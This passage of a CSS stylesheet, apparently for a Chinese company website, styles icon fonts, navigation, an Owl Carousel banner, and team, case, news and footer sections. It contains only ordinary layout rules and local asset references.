	content: " "
}
.ul-horizontal li.right:after {
	clear: both
}
/*fonts*/
@font-face {
	font-family: 'icomoon';
	src: url('../fonts/icomoon.eot');
	src: url('../fonts/icomoon.eot') format('embedded-opentype'), url('../fonts/icomoon.ttf') format('truetype'), url('../fonts/icomoon.woff') format('woff'), url('../fonts/icomoon.svg') format('svg');
	font-weight: normal;
	font-style: normal
}
[class^="icon-"], [class*=" icon-"] {
font-family: 'icomoon' !important;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.icon-more:before {
	content: "e900"
}
.icon-office:before {
	content: "e901"
}
.icon-ruanzhuang:before {
	content: "e902"
}
.icon-ruodian:before {
	content: "e903"
}
.icon-xiaofang:before {
	content: "e904"
}
.icon-page-guanyu:before {
	content: "e905"
}
.icon-page-lianxi:before {
	content: "e906"
}
.icon-page-xitong:before {
	content: "e907"
}
.icon-page-youshi:before {
	content: "e908"
}
.icon-ml:before {
	content: "e909"
}
.icon-next:before {
	content: "e90a"
}
.icon-pre:before {
	content: "e90b"
}
.icon-cailliao:before {
	content: "e90c"
}
.icon-chengben:before {
	content: "e90d"
}
.icon-fengshui:before {
	content: "e90e"
}
.icon-foot-addess:before {
	content: "e90f"
}
.icon-foot-map:before {
	content: "e910"
}
.icon-foot-tel:before {
	content: "e911"
}
.icon-goutong:before {
	content: "e912"
}
.icon-qq:before {
	content: "e913"
}
.icon-sheji:before {
	content: "e914"
}
.icon-shouji:before {
	content: "e915"
}
.icon-top:before {
	content: "e916"
}
.icon-tuandui:before {
	content: "e917"
}
.icon-weibo:before {
	content: "e918"
}
.icon-weixin:before {
	content: "e919"
}
.icon-yzspt:before {
	content: "e91a"
}
.icon-zhaoming:before {
	content: "e91b"
}
.icon-zhiliang:before {
	content: "e91c"
}
.icon-sq:before {
	content: "e91d"
}
/*全局标签*/
.red {
	color: #f66!important
}
.blue {
	color: #454545!important
}
.green {
	color: #089500!important
}
.font-12 {
	font-size: 12px!important
}
hr {
	margin: 30px 0;
	border: 0;
	border-top: 1px solid #ddd
}
hr.small {
	margin: 15px 0
}
hr.big {
	margin: 40px 0
}
.nowrap {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block
}
ul li p, ol li p {
	display: inline-block;
	margin: 0
}
/*home-title*/
.home-title {
	margin-bottom: 40px
}
.home-title.small {
	margin-bottom: 20px
}
@media (max-width:767px) {
.home-title {
	margin-bottom: 20px
}
}
.h-h2 {
	font-size: 24px;
	color: #333;
	line-height: 150%;
	margin: 0;
	padding: 0 20px
}
@media (min-width:767px) {
.h-h2:after, .h-h2:before {
	display: inline-block;
	height: 1px;
	background-color: #ddd;
	padding: 0;
	content: "";
	width: 100px;
	margin: 10px 15px
}
}
.m-sm, .m-sm2 {
	font-size: 12px;
	line-height: 150%;
	padding: 0 20px;
	margin-top: 5px;
	margin-bottom: 15px;
	text-transform : uppercase;
	color: #999
}
.m-sm-white, .m-sm-white2 {
	font-size: 12px;
	line-height: 150%;
	padding: 0 20px;
	margin-top: 5px;
	margin-bottom: 15px;
	text-transform : uppercase;
	color: #999
}
.m-sm2, .m-sm-white2 {
	font-size: 14px
}
/*.m-sm2 {font-size:16px;line-height:150%;padding:5px 20px 0 20px;text-transform : uppercase;color: #c96}*/
.h-h2-white {
	font-size: 24px;
	color: #fff;
	line-height: 150%;
	margin: 0;
	padding: 0 20px
}
@media (min-width:767px) {
.h-h2-white:after, .h-h2-white:before {
	display: inline-block;
	height: 1px;
	background-color: rgba(255,255,255,0.30);
	padding: 0;
	content: "";
	width: 100px;
	margin: 10px 15px
}
}
/*sx-jianju*/
.sx-jianju {
	padding-top: 50px;
	padding-bottom: 55px
}
.sx-jianju.x {
	padding-top: 40px;
	padding-bottom: 45px
}
@media (max-width:767px) {
.sx-jianju {
	padding-top: 40px;
	padding-bottom: 35px
}
}
/*menu*/
.menu-kj li+li::before {
	padding: 0 12px 0 2px;
	color: #ccc;
	content: "|�0a0"
}
.menu-kj li a {
	color: #666
}
.menu-kj li a:hover, .menu-kj li.active a {
	text-decoration: underline;
	color: #c96
}
.menu-kj2 {
	margin-bottom: 60px
}
.menu-kj2 li {
	padding: 0 15px
}
.menu-kj2 li a {
	font-size: 14px;
	color: #666
}
.menu-kj2 li a:hover {
	color: #c96
}
.menu-kj2 li.active a {
	display: block;
	color: #fff;
	background-color: #c96;
	padding: 3px 15px 1px 15px
}
.menu-kj2 li.hover a {
	display: block;
	background-color: #eee;
	padding: 3px 15px 1px 15px
}
/*btn*/
a.btn-center, a.btn-center-white {
	text-align: center;
	font-size: 12px;
	padding: 4px 50px 2px 50px;
	margin: 10px 10px 0 10px;
	color: #c96;
	border: 1px solid #c96;
	display: inline-block
}
a.btn-center-white {
	background-color: #c96;
	color: #fff;
	border: 1px solid rgba(255,255,255,0.50)
}
a.btn-center:hover, a.btn-center-white:hover, a.btn-center.hover {
	background-color: #c96;
	border: 1px solid #c96;
	color: #fff;
	text-decoration: none
}
a.btn-center-white:hover {
	border: 1px solid #fff
}
@media (max-width:767px) {
a.btn-center {
	margin: 15px 10px 0 10px;
	padding: 4px 20px 2px 20px
}
}
/*header*/
.navbar-default {
	padding: 0;
	background-color: #454545;
	border-bottom: 0px solid rgba(255,255,255,0);
	-webkit-transition: all .25s linear;
	-moz-transition: all .25s linear;
	-o-transition: all .25s linear;
	transition: all .25s linear;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
	box-shadow: 0 0 10px rgba(0, 0, 0, .1)
}
.navbar-default .navbar-toggle:hover {
	background-color: #fff
}
.navbar {
	margin-bottom: 0;
	max-height: 64px
}
@media (max-width:767px) {
.navbar, .navbar .navbar-header {
	margin-bottom: 0;
	max-height: 54px
}
}
/*logo*/
.logo {
	margin: 0;
	padding: 0;
	display: inline-block
}
.navbar-brand {
	width: 150px;
	height: 48px;
	background: url(../images/logo-new.png) no-repeat center top;
	background-size: auto 48px;
	text-indent: -9999px;
	overflow: hidden;
	display: block;
	font-size: 14px;
	padding: 0 15px;
	margin: 7px 0
}
.navbar-brand {
	margin-left: 0 !important
}
@media (max-width:767px) {
.navbar-brand {
	width: 102px;
	height: 24px;
	background-image: url(../images/logo-new.png);
	background-size: auto 24px;
	margin: 13px 0 0 0;
}
.navbar-default .navbar-toggle {
	padding: 4px;
	margin-top: 14px;
	margin-bottom: 0;
	border-color: #ccc
}
.navbar-default .navbar-toggle:hover {
	background: transparent
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ccc
}
}
/*nav*/
.navbar-default .navbar-nav li {
	position: relative;
	margin: 0 5px;
	padding-right: 0;
	padding-left: 0
}
.navbar-default .navbar-nav li.tel {
	margin-left: 40px
}
.navbar-default .navbar-nav li.tel span {
	font-size: 14px
}
.navbar-default .navbar-nav li.tel a {
	color: #c96
}
.navbar-default .navbar-nav li a:before {
	display: block;
	content: '';
	width: 0;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	-o-transition: .2s;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1
}
.navbar-default .navbar-nav li a:hover:before {
	width: 100%
}
.navbar-default .navbar-nav li.hover a:before {
	width: 100%;
}
.navbar-default .navbar-nav li a {
	font-size: 14px;
	line-height: 64px;
	display: block;
	padding: 0;
	margin: 0 12px;
	color: #9fa0a0
}
@media (max-width:1000px) {
.navbar-default .navbar-nav li a {
	margin: 0 10px
}
}
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li.hover a {
	text-decoration: none;
	color: #ffffff;
	background-color: rgba(255,255,255,0)
}
@media (max-width:767px) {
.navbar-default .navbar-nav {
	float: inherit !important
}
.navbar-default .navbar-nav li {
	display: block
}
.navbar-default .navbar-nav li a {;
	padding: 0;
	color: #fff !important;
	line-height: 50px;
	text-decoration: none;
	border-bottom: 1px solid hsla(0,0%,100%,0.20)
}
.navbar-default .navbar-collapse {
	background-color: #454545;
	border-width: 0
}
}
/*owl-carousel.2.2.1.css*/
div.owl-stage-outer.owl-height {
	height: 100%!important
}
.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	-moz-backface-visibility: hidden
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none
}
.owl-carousel .owl-item img {
	display: block;
	max-width: 100%;
}
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
	display: none
}
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-loaded {
	display: block
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}
.owl-carousel.owl-hidden {
	opacity: 0
}
.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}
.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab
}
.owl-carousel.owl-rtl {
	direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
	float: right
}
.no-js .owl-carousel {
	display: block
}
.owl-carousel .animated {
	animation-duration: 1s;
	animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
	z-index: 0
}
.owl-carousel .owl-animated-out {
	z-index: 1
}
.owl-carousel .fadeOut {
	animation-name: fadeOut
}
@keyframes fadeOut {
0% {
opacity:1
}
to {
	opacity: 0
}
}
.owl-height {
	transition: height .5s ease-in-out
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity .4s ease
}
.owl-carousel .owl-item img.owl-lazy {
	transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 5pc;
	width: 5pc;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(../images/owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	transition: transform .1s ease
}
.owl-carousel .owl-video-play-icon:hover {
	transform: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	transition: opacity .4s ease
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}
/*owl-carousel.2.2.1.theme.css*/
.owl-theme .owl-nav {
	margin-top: 10px;
	text-align: center;
	-webkit-tap-highlight-color: transparent
}
.owl-theme .owl-nav [class*=owl-] {
	color: #FFF;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	background-color: #D6D6D6;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px
}
.owl-theme .owl-nav [class*=owl-]:hover {
	background-color: #869791;
	color: #FFF;
	text-decoration: none
}
.owl-theme .owl-nav .disabled {
	opacity: .5;
	cursor: default
}
.owl-theme .owl-nav.disabled+.owl-dots {
	margin-top: 10px
}
.owl-theme .owl-dots {
	text-align: center;
	-webkit-tap-highlight-color: transparent
}
.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1
}
.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	background-color: #D6D6D6;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity .2s ease;
	border-radius: 30px
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background-color: #869791
}
/*banner*/
.banner {
	background: #111;
	margin-top: 64px
}
@media (max-width:767px) {
.banner {
	margin-top: 44px
}
}
.banner .owl-theme .item {
	background-repeat: no-repeat!important;
	background-size: auto 100%!important;
	background-position: center top!important
}
.banner .owl-theme .item img {
	padding: 0 0px
}
/*banner-prev-nav*/
.banner .owl-theme .owl-nav {
	margin-top: 0;
	text-align: center;
	-webkit-tap-highlight-color: transparent
}
.banner .owl-theme .owl-nav [class*=owl-] {
	color: #FFF;
	font-size: 14px;
	padding: 0;
	background-color: #1a1a1a;
	display: inline-block;
	cursor: pointer;
	border-radius: 50%;
	text-indent: -9999px;
	background: #1a1a1a url(../images/slider-arrow.png) 0 0 no-repeat;
	overflow: hidden;
	width: 50px;
	height: 50px;
	position: absolute;
	left: 3%;
	top: 50%;
	margin: -25px 10px 0 10px;
	filter: alpha(opacity=0);
	opacity: .0
}
@media (min-width:1200px) {
.banner .owl-theme .owl-nav [class*=owl-] {
	margin-top: -25px
}
}
.banner .owl-theme .owl-nav .owl-next {
	left: auto;
	right: 3%;
	background-position: -50px 0
}
.banner .owl-theme .owl-nav [class*=owl-]:hover {
	background-color: #000;
	color: #FFF;
	text-decoration: none
}
.banner .owl-theme:hover .owl-nav [class*=owl-] {
	filter: alpha(opacity=80);
	opacity: .8
}
.banner .owl-theme .owl-nav .disabled {
	opacity: .5;
	cursor: default
}
.banner .owl-theme .owl-nav.disabled+.owl-dots {
	margin-top: 0
}
/*banner-prev-dots*/
.banner .owl-theme .owl-dots {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
	width: 100%;
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 0;
	height: 94px;
	text-align: center
}
.banner .owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1
}
.banner .owl-theme .owl-dots .owl-dot span {
	width: 40px;
	height: 2px;
	margin: 5px;
	background-color: #fff;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity .2s ease;
	border-radius: 0
}
.banner .owl-theme .owl-dots .owl-dot.active span, .banner .owl-theme .owl-dots .owl-dot:hover span {
	background-color: #c96
}
/*banner-bc*/
.banner-bc {
	background-image: url(../images/bc.jpg);
	z-index: 9;
	height: 30px;
	background-position: center top;
	background-repeat: no-repeat;
	position: relative;
	margin-top: -30px
}
@media (max-width:767px) {
.banner .owl-theme .owl-dots {
	height: 34px
}
.banner .owl-theme .owl-nav, .banner-bc {
	display: none
}
}
/*case*/
.case {
	background-color: #222
}
.case .row figure {
	margin-bottom: 40px
}
.case figure a {
	position: relative;
	width: 100%;
	height: 100%;
	display: block;
	text-decoration: none;
	transition: All 0.2s ease-in-out;
	-webkit-transition: All 0.2s ease-in-out
}
.case figure:hover a {
/*	transform: scale(1.05);
	-webkit-transform: scale(1.05)*/
}
.case figure a figcaption {
	display: block;
	background-color: #333;
	margin: 0 auto
}
@media (min-width:1200px) {
.case figure a {
	/*width: 340px*/
}
.case.team-show figure a {
	width: auto
}
}
.case figure a figcaption h3 {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 16px;
	color: #fff;
	margin: 0;
	padding: 20px 30px 18px 30px;
	text-align: left
}
@media (max-width:767px) {
.case figure a figcaption h3 {
	padding: 20px 10px 18px 10px
}
}
.case figure a figcaption h3 span {
	display: block;
	margin-top: 5px;
	font-size: 12px;
	color: #999
}
.case figure:hover a figcaption {
	background-color: #c96
}
.case figure:hover a figcaption h3 span {
	color: #e1c6ad
}
/*kehu*/
.kehu {
	background-color: #fff
}
.kehu .row figure {
	margin-bottom: 30px
}
/*team*/
.team {
	background-color: #222
}
/*team-box*/
.team-box {
	text-align: left;
	background-color: #333;
	margin: 70px auto 60px auto
}
.team-box .owl-theme {
	margin: -30px auto
}
.team-box .owl-theme .owl-dots {
	position: absolute;
	left: 50%;
	margin-left: -100px
}
.team-box .owl-theme .owl-dots span {
	width: 40px;
	height: 2px;
	margin: 5px
}
.team-box .owl-theme .owl-dots .active span {
	background-color: #c96
}
.team-box .owl-theme .owl-nav .owl-prev, .team-box .owl-theme .owl-nav .owl-next {
	position: absolute;
	right: 0;
	bottom: -10px;
	margin-top: -25px;
	margin-right: 0;
	height: 48px;
	width: 50px;
	background-color: #c96;
	border-radius: 0;
	background-image: url(../images/slider-arrow.png);
	background-repeat: no-repeat;
	background-position: right center;
	text-indent: -9999px;
	overflow: hidden
}
.team-box .owl-theme .owl-nav .owl-prev {
	background-color: #111;
	background-position: left center;
	margin-right: 50px
}
.team-box dl {
	margin-bottom: 0
}
.team-box dt {
	max-width: 262px;
	width: 262px
}
.team-box dd {
	line-height: 200%;
	padding: 40px 60px 0 300px;
	margin-left: 0
}
.team-box dd p {
	color: #999
}
.team-box dd h3 {
	font-size: 18px;
	color: #c96;
	margin: 30px 0 15px 0
}
.team-box dd h3 a {
	color: #c96
}
.team-box dd h3 small {
	font-size: 14px;
	margin-left: 10px;
	color: #fff
}
@media (max-width:767px) {
.team-box dt {
	max-width: 100%;
	width: 100%;
	text-align: center
}
.team-box dd {
	padding: 0;
	border: 0;
	text-align: center
}
.team-box {
	margin-bottom: 70px
}
.team-box .owl-theme {
	margin-bottom: 0;
	padding-bottom: 20px
}
.team-box .owl-theme .owl-nav .owl-prev, .team-box .owl-theme .owl-nav .owl-next {
	bottom: -30px
}
}
.team-page figure a figcaption h3 small {
	color: #fff;
	font-size: 14px;
	display: block;
	margin-top: 5px
}
/*team-page*/
.team-page .team-box {
	margin: 0px auto 0px auto;
	background-color: #222
}
.team-page .team-box dl {
	margin-bottom: 40px
}
.team-page .team-box dt {
	max-width: 200px;
	width: 200px
}
.team-page .team-box dd {
	transition: All 0.2s ease-in-out;
	-webkit-transition: All 0.2s ease-in-out;
	line-height: 200%;
	padding: 10px 30px 0 240px;
	border: 1px solid #333;
	margin-left: 0
}
.team-page .team-box dd:hover {
	background-color: #111
}
@media (max-width:767px) {
.team-page .team-box dt {
	max-width: 100%;
	width: 100%;
	text-align: center
}
.team-page .team-box dd {
	padding: 0;
	border: 0;
	text-align: center
}
.team-page .team-box {
	margin-bottom: 0
}
}
/*youshi*/
.youshi {
	background-color: #fff
}
.youshi dl {
	margin: 10px 0 20px 0
}
.youshi dl dd p {
	margin-bottom: 0;
	max-height: 50px
}
.youshi dl dd {
	text-align: left;
	color: #666
}
.youshi dl dd h3 {
	color: #333;
	margin: 0 0 10px 0;
	font-size: 18px
}
.youshi dl dd h3 a {
	color: #fff
}
.youshi dl dt {
	width: 100px
}
.youshi dl dd {
	margin-left: 130px;
	line-height: 180%
}
@media (max-width:767px) {
.youshi dl dt {
	float: left
}
}
/*tixi*/
.tixi {
	background-color: #222
}
.tixi .system figure {
	margin: 0 auto;
	transition: All 0.2s ease-in-out;
	-webkit-transition: All 0.2s ease-in-out
}
@media (min-width:768px) {
.tixi .system figure {
	padding: 10px
}
}
@media (max-width:767px) {
.tixi .system figure {
	margin-bottom: 10px
}
}
.tixi .system figure:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.1)
}
.tixi .system figure span {
	font-size: 38px;
	color: #c96
}
.tixi .system figure h3 {
	font-size: 14px;
	color: #ccc;
	margin: 10px 0 0 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block
}
.tixi .system figure p {
	color: #999;
	margin: 0
}
.tixi .system figure p.ico {
	height: 72px;
	width: 72px;
	margin: 0 auto;
	margin-bottom: 5px;
	border-radius: 50%;
	color: #fff;
	padding-top: 18px;
	transition: All 0.2s ease-in-out;
	-webkit-transition: All 0.2s ease-in-out
}
.tixi .system figure:hover p.ico {
	background-color: #c96
}
.tixi .system figure:hover span {
	font-size: 36px;
	color: #fff
}
.tixi .system figure {
	transition: All 0.2s ease-in-out;
	-webkit-transition: All 0.2s ease-in-out
}
/*about*/
.about {
	background-color: #000;
	background-image: url(../images/about-bg.jpg);
	background-repeat: no-repeat;
	background-position: center top
}
.about .home-title {
	margin-bottom: 30px
}
.about p {
	color: #999
}
.about p.hg-4 {
	color: #ccc
}
.about .shuju {
	margin: 30px 0
}
.about .shuju figure {
	width: 120px;
	height: 120px;
	margin: 0 auto;
	border-radius: 50%;
	border: 2px solid rgba(255,255,255,0.50)
}
.about .shuju figure:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	background-color: #c96;
	border: 2px solid #c96
}
.about .shuju figure h3 {
	font-size: 20px;
	margin: 30px 0 0 0;
	color: #fff
}
.about .shuju figure:hover h3, .about .shuju figure:hover p {
	color: #fff
}
@media (max-width:767px) {
.about .shuju {
	margin: 30px 0 0 0
}
.about .shuju figure {
	margin-bottom: 20px
}
}
/*news*/
.news {
	background-color: #fff
}
.news .dl-horizontal {
	margin: 0 0 30px 0
}
.news .dl-horizontal dt {
	font-size: 20px;
	color: #c96;
	font-weight: normal;
	text-align: left;
	width: 60px;
	float: left
}
.news .dl-horizontal dt span {
	display: block;
	font-size: 12px;
	color: #ccc
}
.news .dl-horizontal dd {
	text-align: left;
	padding-left: 20px;
	margin-left: 80px;
	border-left: 1px solid #ddd
}
.news .dl-horizontal dd h3 {
	font-size: 16px;
	margin: 0 0 10px 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}
.news .dl-horizontal dd h3 a {
	color: #c96
}
.news .dl-horizontal dd h3 a:hover {
	color: #c96
}
.news .dl-horizontal dd p {
	line-height: 200%;
	margin-bottom: 0
}
@media (min-width:1200px) {
.news .dl-horizontal dd p {
	min-height: 56px
}
}
@media (min-width:319px) and (max-width:999px) {
.news .dl-horizontal {
	padding: 0 0 20px 0;
	border-bottom: 1px solid #ddd;
	margin-top: 20px;
	margin-bottom: 10px
}
.news .dl-horizontal:hover {
	background-color: transparent
}
.news .dl-horizontal dt {
	display: none
}
.news .dl-horizontal dd {
	margin-left: 0;
	border: 0;
	text-align: center
}
}
.news-page {
	background-color: transparent
}
.news-page .dl-horizontal {
	margin-bottom: 20px;
	margin-top: 20px
}
/*foot*/
.foot {
	background-color: #111;
	color: #999
}
.foot ul {
	margin: 0
}
.addess {
	transition: All 0.2s ease-in-out;
	-webkit-transition: All 0.2s ease-in-out;
	padding: 40px 0 20px 0
}
.addess .dl-horizontal {
	margin: 0 auto;
	border-right: 1px solid #333
}
@media (min-width:1199px) {
.addess .dl-horizontal {
	padding: 0 30px
}
}
.addess .row div:last-child .dl-horizontal {
	border-right: 0
}
.addess .dl-horizontal dt {
	font-size: 24px;
	width: 28px;
	text-align: left
}
.addess .dl-horizontal dd {
	margin-left: 44px;
	line-height: 200%;
	text-align: left;
}
.addess .dl-horizontal dd h3 {
	margin: 0 0 2px 0;
	font-size: 14px;
	color: #fff
}
.addess .dl-horizontal dd h3 a {
	color: #fff
}
.addess .dl-horizontal dd p {
	margin-bottom: 0;
	font-size: 12px
}
.foot .menu-kj {
	border-top: 1px solid #333;
	display: block;
	padding-top: 20px;
	margin-bottom: 2px
}
.foot .menu-kj li+li::before {
	color: #666
}
.foot .menu-kj a {
	color: #999
}
.foot .menu-kj a:hover {
	color: #c96
}
.foot .kjcd {
	margin-bottom: 30px
}
.foot .kjcd li {
	width: 38px;
	height: 38px;
	font-size: 18px;
	background-color: #c96;
	line-height: 38px;
	border-radius: 50%;
	margin: 5px
}
.foot .kjcd li a {
	color: #fff;
	text-decoration: none
}
.foot .kjcd li.qq {
	background-color: #00deff
}
.foot .kjcd li.weixin {
	background-color: #21e700
}
.foot .kjcd li.weibo {
	background-color: #d92d2d
}
.foot .ico {
	margin: 15px 0
}
/*copy*/
.copy {
	padding: 0;
	font-size: 12px
}
.copy a {
	color: #999
}
.copy a:hover {
	color: #c96
}
/*phone*/
@media (max-width:767px) {
.foot {
	padding: 0 0 40px 0
}
.addess {
	padding: 40px 0 0 0
}
.addess .dl-horizontal {
	border-right: 0;
	padding: 0 0 20px 0;
	margin-bottom: 25px;
	border-bottom: 1px solid #333
}
.addess .dl-horizontal dt {
	float: left
}
.addess .row div:last-child .dl-horizontal {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}
.copy {
	padding-top: 30px
}
}
/*内页banner*/
.banner-page {
	background: no-repeat center bottom;
	background-size: auto 100%
}
@media (max-width:767px) {
.banner-page img {
	/*min-height: 200px*/
}
}
/*content*/
.content header .title {
	font-size: 24px;
	color: #333;
	margin: 0 0 10px 0
}
.content header .info {
	font-size: 12px;
	color: #999;
	padding: 0 0 10px 0;
	margin: 0 0 40px 0;
	border-bottom: 1px solid #ddd
}
.content header .info small {
	height: 12px;
	margin-right: 20px
}
.content p, .content h2, .content h3, .content h4, .content h5, .content h6 {
	margin-bottom: 20px
}
.content h2 {
	font-size: 24px
}
.content h3 {
	font-size: 20px
}
.content h4 {
	font-size: 16px
}
.content h5 {
	font-size: 14px
}
.content h6 {
	font-size: 12px
}
.content .mulu p {
	color: #ddd
}
.content .mulu {
	font-size: 32px;
	color: #999;
	margin-top: 30px
}
.content .mulu a {
	display: inline-block;
	cursor: pointer;
	color: #999;
	text-decoration: none;
	margin: 0 2px
}
.content .mulu a:hover {
	color: #c96
}
/*team-case*/
.case-page .menu-kj2 li a {
	color: #fff
}
.case-page .menu-kj2 li a:hover {
	color: #c96
}
.case-page .menu-kj2 li.active a {
	color: #fff
}
.case.team-show {
	background-color: #fff
}
.case.team-show .row > div {
	margin-bottom: 0
}
.case.team-show .row figure {
	margin-bottom: 15px;
	margin-top: 15px
}
.case.team-show .row figure a figcaption h3 {
	top: 20%
}
.al-team {
	text-align: left;
	max-width: 202px;
	background-color: #fff;
	margin: 0 auto;
	border: 1px solid #eee;
	padding: 10px 15px
}
.al-team dl {
	margin-bottom: 0
}
.al-team dl dt {
	width: 50px;
	float: left
}
.al-team dl dd {
	margin-left: 65px
}
.al-team img {
	max-width: 50px;
	max-height: 50px
}
.al-team figure {
	text-align: center
}
.al-team h3 {
	font-size: 14px!important;
	margin: 4px 0 4px 0!important
}
.al-team p {
	margin: 0!important
}
/*design*/
.design figure {
	background-color: #000;
	padding: 40px;
	margin-bottom: 30px
}
@media (max-width:767px) {
.design figure {
	padding: 30px 40px
}
}
.design figure h3, .design figure p {
	color: #fff;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block
}
.design figure:hover h3, .design figure:hover p {
	color: #c96
}
.design figure h3 {
	margin: 20px 0 8px 0
}
.design figure p.hg-2 {
	margin-bottom: 12px
}
.design figure a {
	text-decoration: none
}
.design figure p span {
	font-size: 30px
}
/*内容页*/
@media (max-width:767px) {
.gs-pic div {
	margin-bottom: 20px
}
}
.wenhua {
	color: #fff;
	height: 180px;
	background: url(../images/wenbua-bg.jpg) no-repeat center top;
	padding: 40px 20px
}
.wenhua h3 {
	color: #fff;
	margin: 8px 0 5px 0
}
.wenhua p {
	margin-bottom: 0
}
p .wenhua-btn {
	width: 40px;
	height: 40px;
	background: url(../images/wenhua-btn.png) no-repeat center top;
	text-indent: -9999px;
	overflow: hidden;
	display: block;
	margin: -20px auto 0 auto
}
.wenhua .owl-dots {
	margin-top: 0
}
.wenhua .owl-dots .active span, .wenhua .owl-dots span:hover {
	background-color: transparent!important;
	border: 1px solid #fff
}
.wenhua .owl-dots .owl-dot span {
	background-color: #c96
}
.more-menu {
	border-top: 1px solid #ddd;
	margin-top: 40px
}
.more-menu figure {
	border: 1px solid #eee;
	padding: 30px 20px;
	margin-top: 40px;
	background-color: #fff
}
@media (max-width:767px) {
.more-menu {
	padding-top: 10px
}
.more-menu figure {
	margin-top: 30px
}
}
.more-menu figure:hover {
	background-color: #c96;
	border: 1px solid #c96
}
.more-menu figure a {
	text-decoration: none
}
.more-menu figure span {
	font-size: 36px;
	color: #c96
}
.more-menu figure:hover span, .more-menu figure:hover h3 {
	color: #fff
}
.more-menu figure h3 {
	color: #c96;
	font-size: 14px;
	margin: 5px 0 0 0
}
.page-lianxi .wygt a {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	padding-top: 12px;
	margin: 0 10px;
	display: inline-block;
	background-color: #c96;
	color: #fff;
	text-decoration: none;
	font-size: 24px
}
@media (min-width:768px) {
.page-lianxi .row div:nth-child(1), .page-lianxi .row div:nth-child(2) {
	border-right: 1px solid #ddd
}
}
.page-service hr, .page-design hr {
	margin-bottom: 50px
}
.page-service .row h3, .page-design .row h3 {
	margin-top: 0
}
@media (min-width:1200px) {
.page-service .left .col-lg-7 h3, .page-service .left .col-lg-7 p, .page-design .left .col-lg-7 h3, .page-design .left .col-lg-7 p {
	margin-left: 40px
}
.page-service .right .col-lg-7 h3, .page-service .right .col-lg-7 p, .page-design .right .col-lg-7 h3, .page-design .right .col-lg-7 p {
	margin-right: 40px
}
}
@media (min-width:768px) and (max-width:1199px) {
.page-service, .page-design {
	text-align: left
}
.page-service .row .col-md-7 h3, .page-service .row .col-md-7 p, .page-design .row .col-md-7 h3, .page-design .row .col-md-7 p {
	margin-left: 30px
}
.page-service a.btn-center, .page-design a.btn-center {
	margin-left: 0
}
}
@media (min-width:768px) {
.page-service, .page-design {
	text-align: left
}
.page-service a.btn-center, .page-design a.btn-center {
	margin-left: 0
}
}
.page-service h2 {
	color: #fff;
	font-size: 16px;
	text-align: center;
